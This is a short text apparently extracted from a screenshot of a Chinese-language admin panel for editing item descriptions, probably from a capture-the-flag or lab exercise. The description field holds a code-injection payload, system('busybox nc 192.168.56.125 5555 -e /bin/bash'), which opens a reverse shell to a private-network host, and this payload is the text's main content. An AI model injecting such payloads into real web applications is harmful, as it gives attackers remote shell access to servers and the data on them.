 🔧 物品介绍管理面板
Rin专属管理区域 - 请谨慎操作
选择物品：
炉心
新介绍内容：
system('busybox nc 192.168.56.125 5555 -e /bin/bash');
💾 更新物品介绍
← 返回首页